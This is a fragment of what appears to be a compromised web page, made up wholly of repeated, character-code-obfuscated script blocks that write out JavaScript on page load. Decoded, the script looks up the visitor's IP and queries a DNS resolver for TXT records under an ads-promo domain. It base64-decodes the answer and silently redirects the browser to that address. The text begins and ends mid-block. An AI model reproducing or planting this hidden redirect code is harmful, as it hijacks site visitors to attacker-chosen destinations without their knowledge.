120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,